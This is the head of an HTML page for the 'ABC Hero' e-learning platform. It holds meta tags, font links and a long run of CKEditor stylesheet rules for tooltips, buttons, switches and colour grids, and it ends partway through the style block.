
<file: index.html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <link rel="icon" href="https://hero.abc-elearning.org/favicon.ico">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#000000">
  <meta name="description" content="ABC Hero Platform">
  <link rel="apple-touch-icon" href="https://hero.abc-elearning.org/logo192.png">

  <title>ABC Hero</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Comfortaa:wght@400;700&amp;display=swap" rel="stylesheet">
  <link rel="stylesheet" href="./style.css?t=1">
  <style>
    body>iframe {
      display: none !important;
    }
  </style>
  <style data-cke="true">
    .ck.ck-editor__editable span[data-ck-hidden] {
      display: none
    }

    .ck-hidden {
      display: none !important
    }

    .ck.ck-reset,
    .ck.ck-reset_all,
    .ck.ck-reset_all * {
      box-sizing: border-box;
      width: auto;
      height: auto;
      position: static
    }

    :root {
      --ck-z-default: 1;
      --ck-z-modal: calc(var(--ck-z-default) + 999)
    }

    .ck-transitions-disabled,
    .ck-transitions-disabled * {
      transition: none !important
    }

    :root {
      --ck-color-base-foreground: #fafafa;
      --ck-color-base-background: #fff;
      --ck-color-base-border: #c4c4c4;
      --ck-color-base-action: #61b045;
      --ck-color-base-focus: #6cb5f9;
      --ck-color-base-text: #333;
      --ck-color-base-active: #198cf0;
      --ck-color-base-active-focus: #0e7fe1;
      --ck-color-base-error: #db3700;
      --ck-color-focus-border-coordinates: 208, 79%, 51%;
      --ck-color-focus-border: hsl(var(--ck-color-focus-border-coordinates));
      --ck-color-focus-outer-shadow: #bcdefb;
      --ck-color-focus-disabled-shadow: rgba(119, 186, 248, 0.3);
      --ck-color-focus-error-shadow: rgba(255, 64, 31, 0.3);
      --ck-color-text: var(--ck-color-base-text);
      --ck-color-shadow-drop: rgba(0, 0, 0, 0.15);
      --ck-color-shadow-drop-active: rgba(0, 0, 0, 0.2);
      --ck-color-shadow-inner: rgba(0, 0, 0, 0.1);
      --ck-color-button-default-background: transparent;
      --ck-color-button-default-hover-background: #e6e6e6;
      --ck-color-button-default-active-background: #d9d9d9;
      --ck-color-button-default-active-shadow: #bfbfbf;
      --ck-color-button-default-disabled-background: transparent;
      --ck-color-button-on-background: #dedede;
      --ck-color-button-on-hover-background: #c4c4c4;
      --ck-color-button-on-active-background: #bababa;
      --ck-color-button-on-active-shadow: #a1a1a1;
      --ck-color-button-on-disabled-background: #dedede;
      --ck-color-button-action-background: var(--ck-color-base-action);
      --ck-color-button-action-hover-background: #579e3d;
      --ck-color-button-action-active-background: #53973b;
      --ck-color-button-action-active-shadow: #498433;
      --ck-color-button-action-disabled-background: #7ec365;
      --ck-color-button-action-text: var(--ck-color-base-background);
      --ck-color-button-save: #008a00;
      --ck-color-button-cancel: #db3700;
      --ck-color-switch-button-off-background: #b0b0b0;
      --ck-color-switch-button-off-hover-background: #a3a3a3;
      --ck-color-switch-button-on-background: var(--ck-color-button-action-background);
      --ck-color-switch-button-on-hover-background: #579e3d;
      --ck-color-switch-button-inner-background: var(--ck-color-base-background);
      --ck-color-switch-button-inner-shadow: rgba(0, 0, 0, 0.1);
      --ck-color-dropdown-panel-background: var(--ck-color-base-background);
      --ck-color-dropdown-panel-border: var(--ck-color-base-border);
      --ck-color-input-background: var(--ck-color-base-background);
      --ck-color-input-border: #c7c7c7;
      --ck-color-input-error-border: var(--ck-color-base-error);
      --ck-color-input-text: var(--ck-color-base-text);
      --ck-color-input-disabled-background: #f2f2f2;
      --ck-color-input-disabled-border: #c7c7c7;
      --ck-color-input-disabled-text: #757575;
      --ck-color-list-background: var(--ck-color-base-background);
      --ck-color-list-button-hover-background: var(--ck-color-button-default-hover-background);
      --ck-color-list-button-on-background: var(--ck-color-base-active);
      --ck-color-list-button-on-background-focus: var(--ck-color-base-active-focus);
      --ck-color-list-button-on-text: var(--ck-color-base-background);
      --ck-color-panel-background: var(--ck-color-base-background);
      --ck-color-panel-border: var(--ck-color-base-border);
      --ck-color-toolbar-background: var(--ck-color-base-foreground);
      --ck-color-toolbar-border: var(--ck-color-base-border);
      --ck-color-tooltip-background: var(--ck-color-base-text);
      --ck-color-tooltip-text: var(--ck-color-base-background);
      --ck-color-engine-placeholder-text: #707070;
      --ck-color-upload-bar-background: #6cb5f9;
      --ck-color-link-default: #0000f0;
      --ck-color-link-selected-background: rgba(31, 177, 255, 0.1);
      --ck-color-link-fake-selection: rgba(31, 177, 255, 0.3);
      --ck-disabled-opacity: .5;
      --ck-focus-outer-shadow-geometry: 0 0 0 3px;
      --ck-focus-outer-shadow: var(--ck-focus-outer-shadow-geometry) var(--ck-color-focus-outer-shadow);
      --ck-focus-disabled-outer-shadow: var(--ck-focus-outer-shadow-geometry) var(--ck-color-focus-disabled-shadow);
      --ck-focus-error-outer-shadow: var(--ck-focus-outer-shadow-geometry) var(--ck-color-focus-error-shadow);
      --ck-focus-ring: 1px solid var(--ck-color-focus-border);
      --ck-font-size-base: 13px;
      --ck-line-height-base: 1.84615;
      --ck-font-face: Helvetica, Arial, Tahoma, Verdana, Sans-Serif;
      --ck-font-size-tiny: 0.7em;
      --ck-font-size-small: 0.75em;
      --ck-font-size-normal: 1em;
      --ck-font-size-big: 1.4em;
      --ck-font-size-large: 1.8em;
      --ck-ui-component-min-height: 2.3em
    }

    .ck.ck-reset,
    .ck.ck-reset_all,
    .ck.ck-reset_all * {
      margin: 0;
      padding: 0;
      border: 0;
      background: transparent;
      text-decoration: none;
      vertical-align: middle;
      transition: none;
      word-wrap: break-word
    }

    .ck.ck-reset_all,
    .ck.ck-reset_all * {
      border-collapse: collapse;
      font: normal normal normal var(--ck-font-size-base)/var(--ck-line-height-base) var(--ck-font-face);
      color: var(--ck-color-text);
      text-align: left;
      white-space: nowrap;
      cursor: auto;
      float: none
    }

    .ck.ck-reset_all .ck-rtl * {
      text-align: right
    }

    .ck.ck-reset_all iframe {
      vertical-align: inherit
    }

    .ck.ck-reset_all textarea {
      white-space: pre-wrap
    }

    .ck.ck-reset_all input[type=password],
    .ck.ck-reset_all input[type=text],
    .ck.ck-reset_all textarea {
      cursor: text
    }

    .ck.ck-reset_all input[type=password][disabled],
    .ck.ck-reset_all input[type=text][disabled],
    .ck.ck-reset_all textarea[disabled] {
      cursor: default
    }

    .ck.ck-reset_all fieldset {
      padding: 10px;
      border: 2px groove #dfdee3
    }

    .ck.ck-reset_all button::-moz-focus-inner {
      padding: 0;
      border: 0
    }

    .ck[dir=rtl],
    .ck[dir=rtl] .ck {
      text-align: right
    }

    :root {
      --ck-border-radius: 2px;
      --ck-inner-shadow: 2px 2px 3px var(--ck-color-shadow-inner) inset;
      --ck-drop-shadow: 0 1px 2px 1px var(--ck-color-shadow-drop);
      --ck-drop-shadow-active: 0 3px 6px 1px var(--ck-color-shadow-drop-active);
      --ck-spacing-unit: 0.6em;
      --ck-spacing-large: calc(var(--ck-spacing-unit)*1.5);
      --ck-spacing-standard: var(--ck-spacing-unit);
      --ck-spacing-medium: calc(var(--ck-spacing-unit)*0.8);
      --ck-spacing-small: calc(var(--ck-spacing-unit)*0.5);
      --ck-spacing-tiny: calc(var(--ck-spacing-unit)*0.3);
      --ck-spacing-extra-tiny: calc(var(--ck-spacing-unit)*0.16)
    }

    .ck.ck-icon {
      vertical-align: middle
    }

    :root {
      --ck-icon-size: calc(var(--ck-line-height-base)*var(--ck-font-size-normal))
    }

    .ck.ck-icon {
      width: var(--ck-icon-size);
      height: var(--ck-icon-size);
      font-size: .8333350694em;
      will-change: transform
    }

    .ck.ck-icon,
    .ck.ck-icon * {
      color: inherit;
      cursor: inherit
    }

    .ck.ck-icon :not([fill]) {
      fill: currentColor
    }

    .ck.ck-tooltip,
    .ck.ck-tooltip .ck-tooltip__text:after {
      position: absolute;
      pointer-events: none;
      -webkit-backface-visibility: hidden
    }

    .ck.ck-tooltip {
      visibility: hidden;
      opacity: 0;
      display: none;
      z-index: var(--ck-z-modal)
    }

    .ck.ck-tooltip .ck-tooltip__text {
      display: inline-block
    }

    .ck.ck-tooltip .ck-tooltip__text:after {
      content: "";
      width: 0;
      height: 0
    }

    :root {
      --ck-tooltip-arrow-size: 5px
    }

    .ck.ck-tooltip {
      left: 50%;
      top: 0;
      transition: opacity .2s ease-in-out .2s
    }

    .ck.ck-tooltip .ck-tooltip__text {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-tooltip .ck-tooltip__text,
    .ck.ck-tooltip .ck-tooltip__text.ck-rounded-corners {
      border-radius: var(--ck-border-radius)
    }

    .ck.ck-tooltip .ck-tooltip__text {
      font-size: .9em;
      line-height: 1.5;
      color: var(--ck-color-tooltip-text);
      padding: var(--ck-spacing-small) var(--ck-spacing-medium);
      background: var(--ck-color-tooltip-background);
      position: relative;
      left: -50%
    }

    .ck.ck-tooltip .ck-tooltip__text:after {
      transition: opacity .2s ease-in-out .2s;
      border-style: solid;
      left: 50%
    }

    .ck.ck-tooltip.ck-tooltip_s,
    .ck.ck-tooltip.ck-tooltip_se,
    .ck.ck-tooltip.ck-tooltip_sw {
      bottom: calc(var(--ck-tooltip-arrow-size)*-1);
      transform: translateY(100%)
    }

    .ck.ck-tooltip.ck-tooltip_s .ck-tooltip__text:after,
    .ck.ck-tooltip.ck-tooltip_se .ck-tooltip__text:after,
    .ck.ck-tooltip.ck-tooltip_sw .ck-tooltip__text:after {
      top: calc(var(--ck-tooltip-arrow-size)*-1 + 1px);
      transform: translateX(-50%);
      border-left-color: transparent;
      border-bottom-color: var(--ck-color-tooltip-background);
      border-right-color: transparent;
      border-top-color: transparent;
      border-left-width: var(--ck-tooltip-arrow-size);
      border-bottom-width: var(--ck-tooltip-arrow-size);
      border-right-width: var(--ck-tooltip-arrow-size);
      border-top-width: 0
    }

    .ck.ck-tooltip.ck-tooltip_sw {
      right: 50%;
      left: auto
    }

    .ck.ck-tooltip.ck-tooltip_sw .ck-tooltip__text {
      left: auto;
      right: calc(var(--ck-tooltip-arrow-size)*-2)
    }

    .ck.ck-tooltip.ck-tooltip_sw .ck-tooltip__text:after {
      left: auto;
      right: 0
    }

    .ck.ck-tooltip.ck-tooltip_se {
      left: 50%;
      right: auto
    }

    .ck.ck-tooltip.ck-tooltip_se .ck-tooltip__text {
      right: auto;
      left: calc(var(--ck-tooltip-arrow-size)*-2)
    }

    .ck.ck-tooltip.ck-tooltip_se .ck-tooltip__text:after {
      right: auto;
      left: 0;
      transform: translateX(50%)
    }

    .ck.ck-tooltip.ck-tooltip_n {
      top: calc(var(--ck-tooltip-arrow-size)*-1);
      transform: translateY(-100%)
    }

    .ck.ck-tooltip.ck-tooltip_n .ck-tooltip__text:after {
      bottom: calc(var(--ck-tooltip-arrow-size)*-1);
      transform: translateX(-50%);
      border-left-color: transparent;
      border-bottom-color: transparent;
      border-right-color: transparent;
      border-top-color: var(--ck-color-tooltip-background);
      border-left-width: var(--ck-tooltip-arrow-size);
      border-bottom-width: 0;
      border-right-width: var(--ck-tooltip-arrow-size);
      border-top-width: var(--ck-tooltip-arrow-size)
    }

    .ck.ck-tooltip.ck-tooltip_e {
      left: calc(100% + var(--ck-tooltip-arrow-size));
      top: 50%
    }

    .ck.ck-tooltip.ck-tooltip_e .ck-tooltip__text {
      left: 0;
      transform: translateY(-50%)
    }

    .ck.ck-tooltip.ck-tooltip_e .ck-tooltip__text:after {
      left: calc(var(--ck-tooltip-arrow-size)*-1);
      top: calc(50% - var(--ck-tooltip-arrow-size)*1);
      border-left-color: transparent;
      border-bottom-color: transparent;
      border-right-color: var(--ck-color-tooltip-background);
      border-top-color: transparent;
      border-left-width: 0;
      border-bottom-width: var(--ck-tooltip-arrow-size);
      border-right-width: var(--ck-tooltip-arrow-size);
      border-top-width: var(--ck-tooltip-arrow-size)
    }

    .ck.ck-tooltip.ck-tooltip_w {
      right: calc(100% + var(--ck-tooltip-arrow-size));
      left: auto;
      top: 50%
    }

    .ck.ck-tooltip.ck-tooltip_w .ck-tooltip__text {
      left: 0;
      transform: translateY(-50%)
    }

    .ck.ck-tooltip.ck-tooltip_w .ck-tooltip__text:after {
      left: 100%;
      top: calc(50% - var(--ck-tooltip-arrow-size)*1);
      border-left-color: var(--ck-color-tooltip-background);
      border-bottom-color: transparent;
      border-right-color: transparent;
      border-top-color: transparent;
      border-left-width: var(--ck-tooltip-arrow-size);
      border-bottom-width: var(--ck-tooltip-arrow-size);
      border-right-width: 0;
      border-top-width: var(--ck-tooltip-arrow-size)
    }

    .ck.ck-button,
    a.ck.ck-button {
      -moz-user-select: none;
      -webkit-user-select: none;
      -ms-user-select: none;
      user-select: none
    }

    .ck.ck-button .ck-tooltip,
    a.ck.ck-button .ck-tooltip {
      display: block
    }

    @media (hover:none) {

      .ck.ck-button .ck-tooltip,
      a.ck.ck-button .ck-tooltip {
        display: none
      }
    }

    .ck.ck-button,
    a.ck.ck-button {
      position: relative;
      display: inline-flex;
      align-items: center;
      justify-content: left
    }

    .ck.ck-button .ck-button__label,
    a.ck.ck-button .ck-button__label {
      display: none
    }

    .ck.ck-button.ck-button_with-text .ck-button__label,
    a.ck.ck-button.ck-button_with-text .ck-button__label {
      display: inline-block
    }

    .ck.ck-button:not(.ck-button_with-text),
    a.ck.ck-button:not(.ck-button_with-text) {
      justify-content: center
    }

    .ck.ck-button:hover .ck-tooltip,
    a.ck.ck-button:hover .ck-tooltip {
      visibility: visible;
      opacity: 1
    }

    .ck.ck-button:focus:not(:hover) .ck-tooltip,
    a.ck.ck-button:focus:not(:hover) .ck-tooltip {
      display: none
    }

    .ck.ck-button,
    a.ck.ck-button {
      background: var(--ck-color-button-default-background)
    }

    .ck.ck-button:not(.ck-disabled):hover,
    a.ck.ck-button:not(.ck-disabled):hover {
      background: var(--ck-color-button-default-hover-background)
    }

    .ck.ck-button:not(.ck-disabled):active,
    a.ck.ck-button:not(.ck-disabled):active {
      background: var(--ck-color-button-default-active-background);
      box-shadow: inset 0 2px 2px var(--ck-color-button-default-active-shadow)
    }

    .ck.ck-button.ck-disabled,
    a.ck.ck-button.ck-disabled {
      background: var(--ck-color-button-default-disabled-background)
    }

    .ck.ck-button,
    a.ck.ck-button {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-button,
    .ck-rounded-corners a.ck.ck-button,
    .ck.ck-button.ck-rounded-corners,
    a.ck.ck-button.ck-rounded-corners {
      border-radius: var(--ck-border-radius)
    }

    .ck.ck-button,
    a.ck.ck-button {
      white-space: nowrap;
      cursor: default;
      vertical-align: middle;
      padding: var(--ck-spacing-tiny);
      text-align: center;
      min-width: var(--ck-ui-component-min-height);
      min-height: var(--ck-ui-component-min-height);
      line-height: 1;
      font-size: inherit;
      border: 1px solid transparent;
      transition: box-shadow .2s ease-in-out, border .2s ease-in-out;
      -webkit-appearance: none
    }

    .ck.ck-button:active,
    .ck.ck-button:focus,
    a.ck.ck-button:active,
    a.ck.ck-button:focus {
      outline: none;
      border: var(--ck-focus-ring);
      box-shadow: var(--ck-focus-outer-shadow), 0 0
    }

    .ck.ck-button .ck-button__icon use,
    .ck.ck-button .ck-button__icon use *,
    a.ck.ck-button .ck-button__icon use,
    a.ck.ck-button .ck-button__icon use * {
      color: inherit
    }

    .ck.ck-button .ck-button__label,
    a.ck.ck-button .ck-button__label {
      font-size: inherit;
      font-weight: inherit;
      color: inherit;
      cursor: inherit;
      vertical-align: middle
    }

    [dir=ltr] .ck.ck-button .ck-button__label,
    [dir=ltr] a.ck.ck-button .ck-button__label {
      text-align: left
    }

    [dir=rtl] .ck.ck-button .ck-button__label,
    [dir=rtl] a.ck.ck-button .ck-button__label {
      text-align: right
    }

    .ck.ck-button .ck-button__keystroke,
    a.ck.ck-button .ck-button__keystroke {
      color: inherit
    }

    [dir=ltr] .ck.ck-button .ck-button__keystroke,
    [dir=ltr] a.ck.ck-button .ck-button__keystroke {
      margin-left: var(--ck-spacing-large)
    }

    [dir=rtl] .ck.ck-button .ck-button__keystroke,
    [dir=rtl] a.ck.ck-button .ck-button__keystroke {
      margin-right: var(--ck-spacing-large)
    }

    .ck.ck-button .ck-button__keystroke,
    a.ck.ck-button .ck-button__keystroke {
      font-weight: 700;
      opacity: .7
    }

    .ck.ck-button.ck-disabled:active,
    .ck.ck-button.ck-disabled:focus,
    a.ck.ck-button.ck-disabled:active,
    a.ck.ck-button.ck-disabled:focus {
      box-shadow: var(--ck-focus-disabled-outer-shadow), 0 0
    }

    .ck.ck-button.ck-disabled .ck-button__icon,
    a.ck.ck-button.ck-disabled .ck-button__icon {
      opacity: var(--ck-disabled-opacity)
    }

    .ck.ck-button.ck-disabled .ck-button__label,
    a.ck.ck-button.ck-disabled .ck-button__label {
      opacity: var(--ck-disabled-opacity)
    }

    .ck.ck-button.ck-disabled .ck-button__keystroke,
    a.ck.ck-button.ck-disabled .ck-button__keystroke {
      opacity: .3
    }

    .ck.ck-button.ck-button_with-text,
    a.ck.ck-button.ck-button_with-text {
      padding: var(--ck-spacing-tiny) var(--ck-spacing-standard)
    }

    [dir=ltr] .ck.ck-button.ck-button_with-text .ck-button__icon,
    [dir=ltr] a.ck.ck-button.ck-button_with-text .ck-button__icon {
      margin-left: calc(var(--ck-spacing-small)*-1);
      margin-right: var(--ck-spacing-small)
    }

    [dir=rtl] .ck.ck-button.ck-button_with-text .ck-button__icon,
    [dir=rtl] a.ck.ck-button.ck-button_with-text .ck-button__icon {
      margin-right: calc(var(--ck-spacing-small)*-1);
      margin-left: var(--ck-spacing-small)
    }

    .ck.ck-button.ck-button_with-keystroke .ck-button__label,
    a.ck.ck-button.ck-button_with-keystroke .ck-button__label {
      flex-grow: 1
    }

    .ck.ck-button.ck-on,
    a.ck.ck-button.ck-on {
      background: var(--ck-color-button-on-background)
    }

    .ck.ck-button.ck-on:not(.ck-disabled):hover,
    a.ck.ck-button.ck-on:not(.ck-disabled):hover {
      background: var(--ck-color-button-on-hover-background)
    }

    .ck.ck-button.ck-on:not(.ck-disabled):active,
    a.ck.ck-button.ck-on:not(.ck-disabled):active {
      background: var(--ck-color-button-on-active-background);
      box-shadow: inset 0 2px 2px var(--ck-color-button-on-active-shadow)
    }

    .ck.ck-button.ck-on.ck-disabled,
    a.ck.ck-button.ck-on.ck-disabled {
      background: var(--ck-color-button-on-disabled-background)
    }

    .ck.ck-button.ck-button-save,
    a.ck.ck-button.ck-button-save {
      color: var(--ck-color-button-save)
    }

    .ck.ck-button.ck-button-cancel,
    a.ck.ck-button.ck-button-cancel {
      color: var(--ck-color-button-cancel)
    }

    .ck.ck-button-action,
    a.ck.ck-button-action {
      background: var(--ck-color-button-action-background)
    }

    .ck.ck-button-action:not(.ck-disabled):hover,
    a.ck.ck-button-action:not(.ck-disabled):hover {
      background: var(--ck-color-button-action-hover-background)
    }

    .ck.ck-button-action:not(.ck-disabled):active,
    a.ck.ck-button-action:not(.ck-disabled):active {
      background: var(--ck-color-button-action-active-background);
      box-shadow: inset 0 2px 2px var(--ck-color-button-action-active-shadow)
    }

    .ck.ck-button-action.ck-disabled,
    a.ck.ck-button-action.ck-disabled {
      background: var(--ck-color-button-action-disabled-background)
    }

    .ck.ck-button-action,
    a.ck.ck-button-action {
      color: var(--ck-color-button-action-text)
    }

    .ck.ck-button-bold,
    a.ck.ck-button-bold {
      font-weight: 700
    }

    .ck.ck-button.ck-switchbutton .ck-button__toggle,
    .ck.ck-button.ck-switchbutton .ck-button__toggle .ck-button__toggle__inner {
      display: block
    }

    :root {
      --ck-switch-button-toggle-width: 2.6153846154em;
      --ck-switch-button-toggle-inner-size: 1.0769230769em;
      --ck-switch-button-toggle-spacing: 1px;
      --ck-switch-button-translation: calc(var(--ck-switch-button-toggle-width) - var(--ck-switch-button-toggle-inner-size) - var(--ck-switch-button-toggle-spacing)*2)
    }

    [dir=ltr] .ck.ck-button.ck-switchbutton .ck-button__label {
      margin-right: calc(var(--ck-spacing-large)*2)
    }

    [dir=rtl] .ck.ck-button.ck-switchbutton .ck-button__label {
      margin-left: calc(var(--ck-spacing-large)*2)
    }

    .ck.ck-button.ck-switchbutton .ck-button__toggle {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-button.ck-switchbutton .ck-button__toggle,
    .ck.ck-button.ck-switchbutton .ck-button__toggle.ck-rounded-corners {
      border-radius: var(--ck-border-radius)
    }

    [dir=ltr] .ck.ck-button.ck-switchbutton .ck-button__toggle {
      margin-left: auto
    }

    [dir=rtl] .ck.ck-button.ck-switchbutton .ck-button__toggle {
      margin-right: auto
    }

    .ck.ck-button.ck-switchbutton .ck-button__toggle {
      transition: background .4s ease;
      width: var(--ck-switch-button-toggle-width);
      background: var(--ck-color-switch-button-off-background)
    }

    .ck.ck-button.ck-switchbutton .ck-button__toggle .ck-button__toggle__inner {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-button.ck-switchbutton .ck-button__toggle .ck-button__toggle__inner,
    .ck.ck-button.ck-switchbutton .ck-button__toggle .ck-button__toggle__inner.ck-rounded-corners {
      border-radius: var(--ck-border-radius);
      border-radius: calc(var(--ck-border-radius)*0.5)
    }

    .ck.ck-button.ck-switchbutton .ck-button__toggle .ck-button__toggle__inner {
      margin: var(--ck-switch-button-toggle-spacing);
      width: var(--ck-switch-button-toggle-inner-size);
      height: var(--ck-switch-button-toggle-inner-size);
      background: var(--ck-color-switch-button-inner-background);
      transition: all .3s ease
    }

    .ck.ck-button.ck-switchbutton .ck-button__toggle:hover {
      background: var(--ck-color-switch-button-off-hover-background)
    }

    .ck.ck-button.ck-switchbutton .ck-button__toggle:hover .ck-button__toggle__inner {
      box-shadow: 0 0 0 5px var(--ck-color-switch-button-inner-shadow)
    }

    .ck.ck-button.ck-switchbutton.ck-disabled .ck-button__toggle {
      opacity: var(--ck-disabled-opacity)
    }

    .ck.ck-button.ck-switchbutton.ck-on .ck-button__toggle {
      background: var(--ck-color-switch-button-on-background)
    }

    .ck.ck-button.ck-switchbutton.ck-on .ck-button__toggle:hover {
      background: var(--ck-color-switch-button-on-hover-background)
    }

    [dir=ltr] .ck.ck-button.ck-switchbutton.ck-on .ck-button__toggle .ck-button__toggle__inner {
      transform: translateX(var(--ck-switch-button-translation))
    }

    [dir=rtl] .ck.ck-button.ck-switchbutton.ck-on .ck-button__toggle .ck-button__toggle__inner {
      transform: translateX(calc(var(--ck-switch-button-translation)*-1))
    }

    .ck.ck-color-grid {
      display: grid
    }

    :root {
      --ck-color-grid-tile-size: 24px;
      --ck-color-color-grid-check-icon: #000
    }

    .ck.ck-color-grid {
      grid-gap: 5px;
      padding: 8px
    }

    .ck.ck-color-grid__tile {
      width: var(--ck-color-grid-tile-size);
      height: var(--ck-color-grid-tile-size);
      min-width: var(--ck-color-grid-tile-size);
      min-height: var(--ck-color-grid-tile-size);
      padding: 0;
      transition: box-shadow .2s ease;
      border: 0
    }

    .ck.ck-color-grid__tile.ck-disabled {
      cursor: unset;
      transition: unset
    }

    .ck.ck-color-grid__tile.ck-color-table__color-tile_bordered {
      box-shadow: 0 0 0 1px var(--ck-color-base-border)
    }

    .ck.ck-color-grid__tile .ck.ck-icon {
      display: none;
      color: var(--ck-color-color-grid-check-icon)
    }

    .ck.ck-color-grid__tile.ck-on {
      box-shadow: inset 0 0 0 1px var(--ck-color-base-background), 0 0 0 2px var(--ck-color-base-text)
    }

    .ck.ck-color-grid__tile.ck-on .ck.ck-icon {
      display: block
    }

    .ck.ck-color-grid__tile.ck-on,
    .ck.ck-color-grid__tile:focus:not(.ck-disabled),
    .ck.ck-color-grid__tile:hover:not(.ck-disabled) {
      border: 0
    }

    .ck.ck-color-grid__tile:focus:not(.ck-disabled),
    .ck.ck-color-grid__tile:hover:not(.ck-disabled) {
      box-shadow: inset 0 0 0 1px var(--ck-color-base-background), 0 0 0 2px var(--ck-color-focus-border)
    }

    .ck.ck-color-grid__label {
      padding: 0 var(--ck-spacing-standard)
    }

    .ck.ck-splitbutton {
      font-size: inherit
    }

    .ck.ck-splitbutton .ck-splitbutton__action:focus {
      z-index: calc(var(--ck-z-default) + 1)
    }

    .ck.ck-splitbutton.ck-splitbutton_open>.ck-button .ck-tooltip {
      display: none
    }

    :root {
      --ck-color-split-button-hover-background: #ebebeb;
      --ck-color-split-button-hover-border: #b3b3b3
    }

    [dir=ltr] .ck.ck-splitbutton.ck-splitbutton_open>.ck-splitbutton__action,
    [dir=ltr] .ck.ck-splitbutton:hover>.ck-splitbutton__action {
      border-top-right-radius: unset;
      border-bottom-right-radius: unset
    }

    [dir=rtl] .ck.ck-splitbutton.ck-splitbutton_open>.ck-splitbutton__action,
    [dir=rtl] .ck.ck-splitbutton:hover>.ck-splitbutton__action {
      border-top-left-radius: unset;
      border-bottom-left-radius: unset
    }

    .ck.ck-splitbutton>.ck-splitbutton__arrow {
      min-width: unset
    }

    [dir=ltr] .ck.ck-splitbutton>.ck-splitbutton__arrow {
      border-top-left-radius: unset;
      border-bottom-left-radius: unset
    }

    [dir=rtl] .ck.ck-splitbutton>.ck-splitbutton__arrow {
      border-top-right-radius: unset;
      border-bottom-right-radius: unset
    }

    .ck.ck-splitbutton>.ck-splitbutton__arrow svg {
      width: var(--ck-dropdown-arrow-size)
    }

    .ck.ck-splitbutton.ck-splitbutton_open>.ck-button:not(.ck-on):not(.ck-disabled):not(:hover),
    .ck.ck-splitbutton:hover>.ck-button:not(.ck-on):not(.ck-disabled):not(:hover) {
      background: var(--ck-color-split-button-hover-background)
    }

    .ck.ck-splitbutton.ck-splitbutton_open>.ck-splitbutton__arrow:not(.ck-disabled):after,
    .ck.ck-splitbutton:hover>.ck-splitbutton__arrow:not(.ck-disabled):after {
      content: "";
      position: absolute;
      width: 1px;
      height: 100%;
      background-color: var(--ck-color-split-button-hover-border)
    }

    [dir=ltr] .ck.ck-splitbutton.ck-splitbutton_open>.ck-splitbutton__arrow:not(.ck-disabled):after,
    [dir=ltr] .ck.ck-splitbutton:hover>.ck-splitbutton__arrow:not(.ck-disabled):after {
      left: -1px
    }

    [dir=rtl] .ck.ck-splitbutton.ck-splitbutton_open>.ck-splitbutton__arrow:not(.ck-disabled):after,
    [dir=rtl] .ck.ck-splitbutton:hover>.ck-splitbutton__arrow:not(.ck-disabled):after {
      right: -1px
    }

    .ck.ck-splitbutton.ck-splitbutton_open {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-splitbutton.ck-splitbutton_open,
    .ck.ck-splitbutton.ck-splitbutton_open.ck-rounded-corners {
      border-radius: var(--ck-border-radius)
    }

    .ck-rounded-corners .ck.ck-splitbutton.ck-splitbutton_open>.ck-splitbutton__action,
    .ck.ck-splitbutton.ck-splitbutton_open.ck-rounded-corners>.ck-splitbutton__action {
      border-bottom-left-radius: 0
    }

